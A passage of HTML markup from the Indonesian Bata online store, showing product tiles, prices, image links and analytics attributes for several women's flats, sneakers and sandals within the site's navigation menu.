        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita Luiza
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita Luiza"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Temukan kenyamanan dan gaya dalam setiap langkah dengan Sepatu Ballerina Wanita Luiza dari BATA. Didesain khusus untuk wanita yang menghargai keanggunan, sepatu ini terbuat dari bahan PU berkualitas tinggi yang memberikan sentuhan lembut dan fleksibilitas. Sol karet yang tahan lama menawarkan daya cengkeram yang optimal, membuatnya sempurna untuk berbagai kesempatan. Dengan desain yang chic dan nyaman, Sepatu Ballerina Luiza adalah pilihan ideal untuk melengkapi koleksi sepatu Anda."
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/alas-kaki/" data-menu-index="2" data-menu-selection="Wanita Alas Kaki" aria-label="Wanita Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Wanita Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
